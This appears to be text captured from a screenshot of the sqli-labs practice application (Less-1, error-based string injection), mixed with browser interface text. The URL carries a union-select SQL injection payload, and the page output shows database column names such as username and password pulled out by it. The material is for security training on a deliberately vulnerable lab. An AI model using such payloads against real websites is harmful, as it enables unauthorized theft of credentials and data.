 Less-1 **Error Based- String**
sqli-labs-master:82/Less-1/?id=-1'union select 1,2,group_con
80%
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
提问 翻译 润色 复制 ···
Your
ONS,TOTAL_CONNECTIONS,id,username,password,level,user_id,first_name,last_name,user,password,a
DUMB SERIES-1